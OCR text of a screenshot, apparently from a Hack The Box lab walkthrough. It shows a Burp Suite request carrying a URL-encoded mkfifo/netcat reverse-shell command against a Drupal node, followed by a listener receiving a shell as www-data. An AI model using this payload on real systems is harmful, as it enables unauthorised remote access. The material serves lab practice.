 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▾ > ▾
Target: http://10.10.10.102 ?
Request
Raw Params Headers Hex
GET
/node/1?cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.5+4
242+>/tmp/f HTTP/1.1
Host: 10.10.10.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: has_js=1;
SESSf81a199613881208c11cbfee1f525315=wCGp1WixjI_6xyssVlStSg_i_5xLQqa4mYXXsKLTVHA;
Drupal.toolbar.collapsed=0
Upgrade-Insecure-Requests: 1
pulkittalwar2611@kali: ~/Pictures/hawk-htb
File Actions Edit View Help
listening on [any] 4242 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.102] 52936
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$